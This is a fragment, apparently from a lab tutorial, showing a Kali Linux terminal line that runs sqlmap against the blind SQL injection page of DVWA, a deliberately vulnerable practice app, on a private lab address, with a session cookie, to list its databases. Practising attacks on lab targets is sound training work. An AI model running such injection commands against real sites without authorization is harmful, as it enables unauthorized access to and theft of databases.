 ┌──(kali㉿kali)-[~]└─$ sqlmap -u "http://192.168.23.110/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=2sr6365av3asq6o21suh8h8sj5" -batch --dbs
